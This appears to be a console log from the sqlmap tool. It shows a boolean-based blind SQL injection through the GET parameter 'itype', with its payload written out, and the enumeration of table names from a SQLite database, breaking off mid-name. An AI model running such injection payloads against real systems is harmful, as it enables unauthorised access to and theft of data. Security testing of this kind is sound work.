 ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.9#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:23:42 /2023-10-22/
[12:23:43] [INFO] resuming back-end DBMS 'sqlite'
[12:23:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: itype (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: itype=2575 OR NOT 9619=9619&sid=16&port=1048576
---
[12:23:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[12:23:43] [INFO] fetching tables for database: 'SQLite_masterdb'
[12:23:43] [INFO] fetching number of tables for database 'SQLite_masterdb'
[12:23:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:23:43] [INFO] retrieved:
[12:23:45] [WARNING] reflective value(s) found and filtering out
20
[12:23:54] [INFO] retrieved: tbSM
[12:24:14] [INFO] retrieved: tbSMDef
[12:24:31] [INFO] retrieved: tbSMDefVal
[12:24:47] [INFO] retrieved: tbSubSys
[12:25:13] [INFO] retrieved: tbS